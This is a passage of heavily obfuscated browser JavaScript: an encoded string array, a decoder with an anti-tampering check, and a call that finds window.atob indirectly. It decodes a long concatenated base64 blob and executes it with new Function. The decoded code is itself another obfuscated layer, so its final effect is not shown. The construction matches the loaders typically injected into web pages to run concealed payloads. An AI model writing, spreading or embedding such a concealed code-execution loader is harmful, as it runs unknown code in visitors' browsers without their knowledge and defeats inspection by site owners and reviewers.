W','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','rtrAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1dSQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1NvYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk